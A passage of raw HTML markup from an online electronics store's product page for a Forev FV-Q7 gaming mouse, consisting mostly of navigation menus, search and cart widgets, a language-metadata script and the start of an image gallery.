									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-12162" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12162 status-publish first instock product_cat-mouse product_tag-gaming-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-forev label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="forev" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="FV-Q7----" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7--430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="FV-Q7 (2)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-2.jpg 1024w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/FV-Q7-3.jpg">
